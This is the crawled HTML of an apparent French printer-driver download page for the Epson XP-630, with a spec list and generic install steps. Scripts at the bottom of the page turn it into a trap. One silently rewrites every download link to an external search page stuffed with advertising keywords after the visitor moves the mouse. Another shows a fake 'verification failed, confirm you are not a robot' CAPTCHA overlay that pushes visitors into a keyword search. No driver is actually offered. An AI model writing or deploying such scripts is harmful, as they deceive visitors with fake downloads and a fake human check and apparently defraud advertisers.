

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilote-installer.com/pilote-epson-xp-630-scanner-et-installer/
body_size: 10870
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="sitemap" href="https://pilote-installer.com/sitemap.xml" title="XML Sitemap">
	<script async src="https://cse.google.com/cse.js?cx=afc5d84da95c0e705"></script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>


	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
	

	<title>Pilote Epson xp 630 Scanner Et installer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://pilote-installer.com/pilote-epson-xp-630-scanner-et-installer/" hreflang="fr" />
<link rel="alternate" href="https://pilote-installer.com/es/controlador-e-instalacion-del-escaner-epson-xp-630/" hreflang="es" />
<link rel="alternate" href="https://pilote-installer.com/pt/driver-do-scanner-epson-xp-630-e-instalacao/" hreflang="pt" />
<link rel="alternate" href="https://pilote-installer.com/de/treiber-und-installation-fur-den-epson-xp-630-scanner/" hreflang="de" />
<link rel="alternate" href="https://pilote-installer.com/nl/epson-xp-630-scannerstuurprogramma-en-installatie/" hreflang="nl" />
<link rel="alternate" href="https://pilote-installer.com/it/driver-e-installazione-dello-scanner-epson-xp-630/" hreflang="it" />
<link rel="alternate" href="https://pilote-installer.com/pl/sterownik-skanera-epson-xp-630-i-instalacja/" hreflang="pl" />
<link rel="alternate" href="https://pilote-installer.com/tr/epson-xp-630-tarayici-surucusu-ve-kurulumu/" hreflang="tr" />
<link rel="alternate" href="https://pilote-installer.com/af/epson-pilot-xp-630-skandeerder-en-installeer/" hreflang="af" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pilote-installer.com/wp-content/themes/modgosV3pilote/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://pilote-installer.com/pilote-epson-xp-630-scanner-et-installer/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1844 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
		    <style>
  .ad-container {
    width: 100%;
    max-width: 970px;
    min-height: 250px; /* Optional: to prevent layout shift */
    margin: 10px auto;
  }
</style>

<!-- Ad container stays where you want the ad to appear -->
<div style="display:block; text-align:center;">
    <div class="ad-container">
        <!-- AdSense placeholder -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="8937946742"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
    </div>
</div>
<div class="inline-header">

			<div class="site-branding">

										 <div class="site-title">
							<a href="https://pilote-installer.com/" rel="home">
								Pilote-installer.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-2033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2033"><a href="https://pilote-installer.com/">Home</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://pilote-installer.com/category/hp/">HP</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2035"><a href="https://pilote-installer.com/category/epson/">Epson</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://pilote-installer.com/category/canon/">Canon</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://pilote-installer.com/category/brother/">Brother</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->
<div class="gcse-search" data-ivt="false"></div>
	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/content.css' type='text/css' media='all' />

<article id="post-1844" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Pilote Epson xp 630 Scanner Et installer</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://pilote-installer.com/category/epson/">Epson</a> </div>
			
						</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		
		<p>Pilotes d&rsquo;imprimante et logiciels Epson xp 630 pour Microsoft Windows et Macintosh OS. Téléchargement du pilote Epson xp 630 pour Windows 10, 8, 7, Vista, XP 64 bits ou 32 bits et macOS. Installer imprimante Epson xp 630 et Logiciel</p>
<h2>Pilote Epson xp 630 Scanner Et installer</h2>
<p><strong>Principales caractéristiques</strong></p>
<ul>
<li data-selenium="sellingPointsListItem">Imprimer, Numériser, Copier</li>
<li data-selenium="sellingPointsListItem">Résolution maximale : 5760 x 1440 ppp</li>
<li data-selenium="sellingPointsListItem">Taille d&rsquo;impression maximale : 8,5 x 11&Prime;</li>
<li data-selenium="sellingPointsListItem">Vitesse d&rsquo;impression : 13 ppm en noir / 10 ppm en couleur</li>
<li data-selenium="sellingPointsListItem">Impressions sans bordure jusqu&rsquo;à 8 x 10&Prime;</li>
<li data-selenium="sellingPointsListItem">Impression recto verso automatique</li>
<li data-selenium="sellingPointsListItem">Résolution de numérisation : 2 400 dpi</li>
<li data-selenium="sellingPointsListItem">Taille maximale de numérisation : 8,5 x 14&Prime;</li>
<li data-selenium="sellingPointsListItem">Fente pour carte mémoire et port USB</li>
<li data-selenium="sellingPointsListItem">Connectivité USB 2.0 et Wi-Fi</li>
</ul>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1845" src="https://pilote-installer.com/wp-content/uploads/2022/07/epson-xp-630.jpeg" alt="" width="285" height="177" /></p>
<h2>Sélectionnez le pilote et téléchargez pour Epson xp 630</h2>
<ul>
<li>Pilote d&rsquo;Imprimante Epson xp 630 Pour Windows (32 bit /64 bit) :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+Epson+xp+630+Scanner+Et+installer">Télécharger</a></li>
<li>Pilote d&rsquo;Scanner Epson xp 630 Pour Windows (32bit &amp; 64 bit) :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+Epson+xp+630+Scanner+Et+installer">Télécharger</a></li>
<li>Pilote d&rsquo;Imprimante Epson xp 630 Pour MacOS:- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+Epson+xp+630+Scanner+Et+installer">Télécharger</a></li>
<li>Pilote d&rsquo;Scanner Epson xp 630 Pour MacOS :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+Epson+xp+630+Scanner+Et+installer">Télécharger</a></li>
</ul>
<h2>Epson xp 630 OS supporté :</h2>
<p>MacOS 12 (Monterey), MacOS 11 (Big Sur), 10.15 (Catalina), 10.14 (Mojave), 10.13 (High Sierra), 10.12 (Sierra), OS X 10.11 (El Capitan), 10.10 (Yosemite), 10.9 (Mavericks), 10.8 (Mountain Lion), Mac OS X 10.7 (Lion), 10.6 (Snow Leopard), 10.5 (Leopard)</p>
<p>Windows 11, Windows 10, Windows 8.1, Windows 8, Windows 7, Windows Vista, Windows XP, Windows Me, Windows 2000, Windows Server 2012 R2, Windows Server 2008, Windows Server 2003</p>
<h2>Comment installer imprimante Epson xp 630 sur Windows</h2>
<ul>
<li>Sélectionnez dans liste et téléchargez le pilote de imprimante Epson xp 630 pour Windows.</li>
<li>Double-cliquez sur le fichier téléchargé et suivez les instructions écran pour installer le pilote.</li>
<li>Insérez le câble de imprimante Epson xp 630 dans Windows.</li>
<li>Allumez imprimante.</li>
<li>Ajouter une imprimante à partir du panneau de configuration.</li>
<li>Suivez les étapes pour installer l&rsquo;imprimante Epson xp 630.</li>
</ul>
<h2>Comment installer imprimante Epson xp 630 sur MAC</h2>
<ul>
<li>Téléchargez fichier du pilote Mac Epson xp 630.</li>
<li>Exécutez fichier téléchargé et montez le sur image disque.</li>
<li>Suivez les instructions écran pour installer le pilote.</li>
<li>Connectez imprimante Epson xp 630 ordinateur aide d&rsquo;un câble.</li>
<li>Allumez imprimante.</li>
<li>Ajoutez imprimante.</li>
<li>Suivez les étapes pour installer imprimante Epson xp 630 sur Mac OS.</li>
</ul>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://pilote-installer.com/telecharger-pilote-epson-stylus-sx415-et-installer-imprimante/">Télécharger Pilote Epson stylus sx415 Et installer Imprimante</a></li>
                                    <li><a href="https://pilote-installer.com/telecharger-pilote-epson-perfection-1670-scanner-et-installer/">Télécharger Pilote Epson perfection 1670 Scanner Et installer</a></li>
                                    <li><a href="https://pilote-installer.com/comment-reinitialiser-epson-et-2810-imprimante/">Comment réinitialiser Epson et 2810 Imprimante?</a></li>
                                    <li><a href="https://pilote-installer.com/telecharger-pilote-hp-deskjet-3762/">Télécharger Pilote HP Deskjet 3762</a></li>
                                    <li><a href="https://pilote-installer.com/pilote-epson-l3110-scanner-et-installer-imprimante/">Pilote Epson l3110 Scanner Et installer Imprimante</a></li>
                            </ul>
        </div>
    </section>
		

	</div><!-- .entry-content -->
</article><!-- #post-1844 -->
<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>	

<section class="primary-sidebar widget-area">

<section id="ppbv_popular_posts_widget-2" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-epson-stylus-sx415-et-installer-imprimante/">Télécharger Pilote Epson stylus sx415 Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-epson-perfection-1670-scanner-et-installer/">Télécharger Pilote Epson perfection 1670 Scanner Et installer</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/comment-reinitialiser-epson-et-2810-imprimante/">Comment réinitialiser Epson et 2810 Imprimante?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-hp-deskjet-3762/">Télécharger Pilote HP Deskjet 3762</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-epson-l3110-scanner-et-installer-imprimante/">Pilote Epson l3110 Scanner Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-canon-pixma-ts5150-scanner-et-installer-pour-windows-et-mac/">Pilote Canon pixma ts5150 Scanner Et installer pour Windows et Mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-hp-photosmart-c4680-scanner-et-installer-imprimante/">Pilote HP photosmart c4680 Scanner Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-hp-deskjet-3632-windows-mac/">Télécharger Pilote HP Deskjet 3632  windows &#038; mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-hp-laser-107a-et-installer-imprimante/">Télécharger Pilote HP laser 107a Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-hp-deskjet-2320-scanner-et-installer-imprimante/">Pilote HP deskjet 2320 Scanner Et installer Imprimante</a></li></ul></section >
	</section><!-- #secondary -->
		</main><!-- #primary -->

		</div><!-- #page -->

<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["zero+trust+network","universal+zero+trust+network+access","ztna+platform","ddos+protection+provider","ddos+mitigation"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://pilote-installer.com/pilote-installer/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-592"><a rel="privacy-policy" href="https://pilote-installer.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://pilote-installer.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://pilote-installer.com/clause-de-non-responsabilite/">Clause de non-responsabilité</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://pilote-installer.com/a-propos-de-nous/">à propos de nous</a></li>
<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://pilote-installer.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-19685-fr" class="lang-item lang-item-91 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-fr"><a href="https://pilote-installer.com/pilote-epson-xp-630-scanner-et-installer/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-es" class="lang-item lang-item-102 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-es"><a href="https://pilote-installer.com/es/controlador-e-instalacion-del-escaner-epson-xp-630/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pt" class="lang-item lang-item-744 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pt"><a href="https://pilote-installer.com/pt/driver-do-scanner-epson-xp-630-e-instalacao/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-de" class="lang-item lang-item-769 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-de"><a href="https://pilote-installer.com/de/treiber-und-installation-fur-den-epson-xp-630-scanner/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-nl" class="lang-item lang-item-782 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-nl"><a href="https://pilote-installer.com/nl/epson-xp-630-scannerstuurprogramma-en-installatie/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-it" class="lang-item lang-item-795 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-it"><a href="https://pilote-installer.com/it/driver-e-installazione-dello-scanner-epson-xp-630/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pl" class="lang-item lang-item-808 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pl"><a href="https://pilote-installer.com/pl/sterownik-skanera-epson-xp-630-i-instalacja/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-tr" class="lang-item lang-item-1307 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-tr"><a href="https://pilote-installer.com/tr/epson-xp-630-tarayici-surucusu-ve-kurulumu/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-af" class="lang-item lang-item-1945 lang-item-af menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-af"><a href="https://pilote-installer.com/af/epson-pilot-xp-630-skandeerder-en-installeer/" hreflang="af" lang="af"><img src="[data-uri]" alt="Afrikaans" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>		</nav><!-- #site-navigation -->
	
</footer><!-- #colophon -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151336100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151336100-1');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3pilote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/pilote-installer.com\/wp-admin\/admin-ajax.php","post_id":1844,"nonce":"7b655b59cf","server_lang":false,"default_lang":"fr"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->

<script>
(function () {
    var messages = {
        verifying: "Vérification en cours. Cela peut prendre quelques secondes.",
        verification_failed_head: "Échec de la vérification - Impossible de confirmer que vous êtes humain.",
        verification_failed: "Confirmez que vous n'êtes pas un robot.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=ddos scrubbing service"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>

<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf9cc2a085849f2b861b63f819f0d59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.392 seconds, on 2 February 2026 @ 1:25 AM --><!-- need to refresh to see cached version -->